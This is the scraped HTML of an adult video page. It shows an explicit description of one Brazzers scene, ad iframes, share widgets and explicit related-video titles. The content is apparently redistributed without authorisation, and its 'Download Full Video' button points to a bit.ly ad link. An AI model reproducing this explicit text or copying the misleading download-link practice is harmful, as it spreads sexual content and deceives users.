https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/brazzers/">Brazzers</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Quincys Summer Sex Capade Quincy Danny D full video</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-38332" class="post-38332 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-danny-d-full-video tag-quincy tag-quincys-summer-sex-capade" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Quincys Summer Sex Capade Quincy Danny D full video" /><meta itemprop="description" content="Quincys Summer Sex Capade Quincy Danny D full video" /><meta itemprop="description" content="Quincys Summer Sex Capade, Quincy, Danny D full video
Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is the slutty daughter of his employer. When Quincy recognizes one of her top viewers, she is on a mission to suck the dick she has been salivating over for so long. She wastes no time tending to Danny in the garden he is supposed to be keeping clean. The two have to hide from her nosey dad who wants to make sure his daughter is staying out of trouble." /><meta itemprop="duration" content="P0DT0H41M12S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2024/02/Quincys-Summer-Sex-Capade-Quincy-Danny-D.jpg" /><meta itemprop="contentURL" content="http://hlsws11c.cdnlivestream.xyz/wp-content/uploads/2024/19%20Feb/Quincys%20Summer%20Sex.mp4" /><meta itemprop="uploadDate" content="2024-02-21T00:42:39+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe src="https://porntn.cam/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Quincys Summer Sex Capade Quincy Danny D full video" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Quincys Summer Sex Capade Quincy Danny D full video</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="38332" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="38332" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<h1>Quincys Summer Sex Capade, Quincy, Danny D full video</h1>
<p>Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is the slutty daughter of his employer. When Quincy recognizes one of her top viewers, she is on a mission to suck the dick she has been salivating over for so long. She wastes no time tending to Danny in the garden he is supposed to be keeping clean. The two have to hide from her nosey dad who wants to make sure his daughter is staying out of trouble.</p>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: February 21, 2024					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/brazzers/" class="label" title="Brazzers"><i class="fa fa-folder-open"></i>Brazzers</a> <a href="https://porntn.cam/category/brazzers-2023/" class="label" title="Brazzers 2023"><i class="fa fa-folder-open"></i>Brazzers 2023</a> <a href="https://porntn.cam/category/brazzers-porn-2023/" class="label" title="Brazzers porn 2023"><i class="fa fa-folder-open"></i>Brazzers porn 2023</a> <a href="https://porntn.cam/category/featured/" class="label" title="Featured"><i class="fa fa-folder-open"></i>Featured</a> <a href="https://porntn.cam/category/new-brazz/" class="label" title="New Brazz"><i class="fa fa-folder-open"></i>New Brazz</a> <a href="https://porntn.cam/category/newbrazz/" class="label" title="Newbrazz"><i class="fa fa-folder-open"></i>Newbrazz</a> <a href="https://porntn.cam/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder-open"></i>Up Comming</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/&text=Quincys Summer Sex Capade, Quincy, Danny D full video
Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is the slutty daughter of his employer. When Quincy recognizes one of her top viewers, she is on a mission to suck the dick she has been salivating over for so long. She wastes no time tending to Danny in the garden he is supposed to be keeping clean. The two have to hide from her nosey dad who wants to make sure his daughter is staying out of trouble."><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/&amp;title=Quincys Summer Sex Capade Quincy Danny D full video&amp;summary=Quincys Summer Sex Capade, Quincy, Danny D full video
Yard boy Danny D is awestruck to find out the busty blond, Quincy he’s been jacking off to every day is the slutty daughter of his employer. When Quincy recognizes one of her top viewers, she is on a mission to suck the dick she has been salivating over for so long. She wastes no time tending to Danny in the garden he is supposed to be keeping clean. The two have to hide from her nosey dad who wants to make sure his daughter is staying out of trouble.&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Quincys Summer Sex Capade Quincy Danny D full video&url=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/&title=Quincys Summer Sex Capade Quincy Danny D full video"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/quincys-summer-sex-capade-quincy-danny-d-full-video/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/02/Scarlett-Gets-In-The-Anal-Bus-Models-Scarlett-Page-Kai-Jaxon.jpg" class="loop-video thumb-block video-preview-item post-38470 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2024 category-featured category-hd category-naughty-america category-step-mom-lovers category-up-comming category-upcoming-videos tag-scarlett-gets-in-the-anal-bus-models-scarlett-page-kai-jaxon" data-post-id="38470">
<a href="https://porntn.cam/scarlett-gets-in-the-anal-bus-models-scarlett-page-kai-jaxon/" title="Scarlett Gets In The Anal Bus Models Scarlett Page Kai Jaxon">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/02/Scarlett-Gets-In-The-Anal-Bus-Models-Scarlett-Page-Kai-Jaxon.jpg" alt="Scarlett Gets In The Anal Bus Models Scarlett Page Kai Jaxon"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 258</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:54</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Scarlett Gets In The Anal Bus Models Scarlett Page Kai Jaxon</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/Finding-Some-Wild-Post-Workout-Pussy-Violet-Starr-Nina-White-Victor-Ray.jpg" class="loop-video thumb-block video-preview-item post-91035 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-up-comming category-upcoming-videos tag-finding-some-wild-post-workout-pussy tag-fucks-a-married-cock tag-nina-white tag-violet-starr" data-post-id="91035">
<a href="https://porntn.cam/finding-some-wild-post-workout-pussy-violet-starr-nina-white-victor-ray-full-video/" title="Finding Some Wild Post Workout Pussy, Violet Starr , Nina White, Victor Ray Full Video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/Finding-Some-Wild-Post-Workout-Pussy-Violet-Starr-Nina-White-Victor-Ray.jpg" alt="Finding Some Wild Post Workout Pussy, Violet Starr , Nina White, Victor Ray Full Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 61</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Finding Some Wild Post Workout Pussy, Violet Starr , Nina White, Victor Ray Full Video</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/09/Bronze-Goddess-and-JMac-2024-BigTits-BigAss-Brunette-Hardcore-DemonINC.jpg" class="loop-video thumb-block video-preview-item post-42028 post type-post status-publish format-standard has-post-thumbnail hentry category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads tag-bigtits-bigass-brunette-hardcore-demoninc tag-bronze-goddess-and-jmac-2024" data-post-id="42028">
<a href="https://porntn.cam/bronze-goddess-and-jmac-2024-bigtits-bigass-brunette-hardcore-demoninc/" title="Bronze Goddess and JMac 2024 BigTits BigAss Brunette Hardcore DemonINC">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/09/Bronze-Goddess-and-JMac-2024-BigTits-BigAss-Brunette-Hardcore-DemonINC.jpg" alt="Bronze Goddess and JMac 2024 BigTits BigAss Brunette Hardcore DemonINC"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 535</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:54</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Bronze Goddess and JMac 2024 BigTits BigAss Brunette Hardcore DemonINC</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Real-Wife-Stories-Brazzers-Nicolette-Shea-Johnny-SinsCan-You-Fix-My-Wi-Fi.jpg" class="loop-video thumb-block video-preview-item post-85565 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="85565">
<a href="https://porntn.cam/real-wife-stories-brazzers-nicolette-shea-johnny-sinscan-you-fix-my-wi-fi/" title="Real Wife Stories Brazzers Nicolette Shea Johnny SinsCan You Fix My Wi Fi">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Real-Wife-Stories-Brazzers-Nicolette-Shea-Johnny-SinsCan-You-Fix-My-Wi-Fi.jpg" alt="Real Wife Stories Brazzers Nicolette Shea Johnny SinsCan You Fix My Wi Fi"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 498</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Real Wife Stories Brazzers Nicolette Shea Johnny SinsCan You Fix My Wi Fi</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/05/Biz-Up-Front-Party-In-the-Back-Maddy-May-Lily-Lou-Van-Wylde.jpg" data-trailer="https://prog-public-hw.project1content.com/765/e20/244/bdc/4e9/ab9/591/55d/b46/326/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-88395 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-hd category-upcoming-videos tag-back tag-biz tag-brazzers tag-front tag-lily tag-lou tag-maddy tag-may tag-party tag-the tag-upcoming tag-van tag-videos tag-wylde actors-lily-lou actors-maddy-may actors-van-wylde" data-post-id="88395">
<a href="https://porntn.cam/biz-up-front-party-in-the-back-maddy-may-lily-lou-van-wylde-2/" title="Biz Up Front Party In the Back Maddy May Lily Lou Van Wylde">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/05/Biz-Up-Front-Party-In-the-Back-Maddy-May-Lily-Lou-Van-Wylde.jpg" alt="Biz Up Front Party In the Back Maddy May Lily Lou Van Wylde"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:42</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>
<header class="entry-header">
<span>Biz Up Front Party In the Back Maddy May Lily Lou Van Wylde</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/06/Pussy-In-Bloom-Tyra-Ride-Jordi-El-Nino-Polla.jpg" class="loop-video thumb-block video-preview-item post-32317 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-porn-2023 category-big-boobs category-brazzers category-brazzers-2023 category-featured category-new-brazz category-newbrazz tag-jordi-el-nino-polla tag-pussy-in-bloom tag-tyra-ride actors-jordi-el-nino-polla actors-tyra-ride" data-post-id="32317">
<a href="https://porntn.cam/pussy-in-bloom-tyra-ride-jordi-el-nino-polla-full-video/" title="Pussy In Bloom Tyra Ride Jordi El Nino Polla full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/06/Pussy-In-Bloom-Tyra-Ride-Jordi-El-Nino-Polla.jpg" alt="Pussy In Bloom Tyra Ride Jordi El Nino Polla full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Pussy In Bloom Tyra Ride Jordi El Nino Polla full video</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/06/Why-Not-Fuck-Me-Desiree-Dulce-Tru-Kait-Quinton-James.jpg" class="loop-video thumb-block video-preview-item post-31948 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured category-new-brazz category-newbrazz tag-desiree-dulce tag-quinton-james tag-tru-kait tag-why-not-fuck-me actors-desiree-dulce actors-quinton-james actors-tru-kait" data-post-id="31948">
<a href="https://porntn.cam/why-not-fuck-me-desiree-dulce-tru-kait-quinton-james-full-video/" title="Why Not Fuck Me Desiree Dulce Tru Kait Quinton James full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/06/Why-Not-Fuck-Me-Desiree-Dulce-Tru-Kait-Quinton-James.jpg" alt="Why Not Fuck Me Desiree Dulce Tru Kait Quinton James full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Why Not Fuck Me Desiree Dulce Tru Kait Quinton James full video</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/09/Sata-Jones-CouchSurfing-Charmer-Anal-Bigtits-Brunette-Hardcore-Demoninc.jpg" class="loop-video thumb-block video-preview-item post-42313 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="42313">
<a href="https://porntn.cam/sata-jones-couchsurfing-charmer-anal-bigtits-brunette-hardcore-demoninc/" title="Sata Jones CouchSurfing Charmer Anal Bigtits Brunette Hardcore Demoninc">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/09/Sata-Jones-CouchSurfing-Charmer-Anal-Bigtits-Brunette-Hardcore-Demoninc.jpg" alt="Sata Jones CouchSurfing Charmer Anal Bigtits Brunette Hardcore Demoninc"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 197</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sata Jones CouchSurfing Charmer Anal Bigtits Brunette Hardcore Demoninc</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.net/wp-content/uploads/2024/09/Lilys-Epic-Birthday-Gangbang-Abigaiil-Morris-Lily-Lou-Mick-Blue-John-Strong-Eddie-Jaye-Vince-Karter-Will-Pounder-Mazee-The-Goat-Alex-Mack-640x360.jpg" class="loop-video thumb-block video-preview-item post-42179 post type-post status-publish format-standard hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-ads category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-abigaiil-morris tag-alex-mack tag-eddie-jaye tag-john-strong tag-lily-lou tag-lilys-epic-birthday-gangbang tag-mazee-the-goat tag-mick-blue tag-vince-karter tag-will-pounder" data-post-id="42179">
<a href="https://porntn.cam/lilys-epic-birthday-gangbang-abigaiil-morris-lily-lou-mick-blue-john-strong-eddie-jaye-vince-karter-will-pounder-mazee-the-goat-alex-mack/" title="Lilys Epic Birthday Gangbang Abigaiil Morris Lily Lou Mick Blue John Strong Eddie Jaye Vince Karter Will Pounder Mazee The Goat Alex Mack">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.net/wp-content/uploads/2024/09/Lilys-Epic-Birthday-Gangbang-Abigaiil-Morris-Lily-Lou-Mick-Blue-John-Strong-Eddie-Jaye-Vince-Karter-Will-Pounder-Mazee-The-Goat-Alex-Mack-640x360.jpg" alt="Lilys Epic Birthday Gangbang Abigaiil Morris Lily Lou Mick Blue John Strong Eddie Jaye Vince Karter Will Pounder Mazee The Goat Alex Mack"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 64K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:13</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Lilys Epic Birthday Gangbang Abigaiil Morris Lily Lou Mick Blue John Strong Eddie Jaye Vince Karter Will Pounder Mazee The Goat Alex Mack</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/02/My-French-Maid-Doll-Abigaiil-Morris-Victor-Ray.jpg" class="loop-video thumb-block video-preview-item post-92555 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-fucks-a-married-cock tag-my-french-maid-doll tag-my-french-maid-doll-abigaiil-morris-victor-ray" data-post-id="92555">
<a href="https://porntn.cam/my-french-maid-doll-abigaiil-morris-victor-ray/" title="My French Maid Doll Abigaiil Morris Victor Ray">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/02/My-French-Maid-Doll-Abigaiil-Morris-Victor-Ray.jpg" alt="My French Maid Doll Abigaiil Morris Victor Ray"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 457</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>My French Maid Doll Abigaiil Morris Victor Ray</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://media-public-ht.project1content.com/m=eaSaaTbWx/3e8/771/435/967/425/292/014/2a3/053/562/b9/poster/poster_01.jpg" class="loop-video thumb-block video-preview-item post-42163 post type-post status-publish format-standard hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-ads category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-angela-white tag-chad-alva tag-kendra-sunderland tag-library-flasher-teaches-a-lesson tag-rocket-powers" data-post-id="42163">
<a href="https://porntn.cam/library-flasher-teaches-a-lesson-angela-white-kendra-sunderland-chad-alva-rocket-powers/" title="Library Flasher Teaches A Lesson Angela White Kendra Sunderland Chad Alva Rocket Powers">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/3e8/771/435/967/425/292/014/2a3/053/562/b9/poster/poster_01.jpg" alt="Library Flasher Teaches A Lesson Angela White Kendra Sunderland Chad Alva Rocket Powers"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 93K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Library Flasher Teaches A Lesson Angela White Kendra Sunderland Chad Alva Rocket Powers</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/04/The-Wrong-Night-Barbie-Crystal-Imani-Seduction-Mazee.jpg" class="loop-video thumb-block video-preview-item post-89157 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-hd category-vard tag-barbie tag-brazzers tag-crystal tag-imani tag-mazee tag-night tag-seduction tag-the tag-vard tag-wrong" data-post-id="89157">
<a href="https://porntn.cam/the-wrong-night-barbie-crystal-imani-seduction-mazee-1080p-full-video/" title="The Wrong Night Barbie Crystal Imani Seduction Mazee 1080p full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/04/The-Wrong-Night-Barbie-Crystal-Imani-Seduction-Mazee.jpg" alt="The Wrong Night Barbie Crystal Imani Seduction Mazee 1080p full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 850</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:39</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>The Wrong Night Barbie Crystal Imani Seduction Mazee 1080p full video</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/brazzers/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
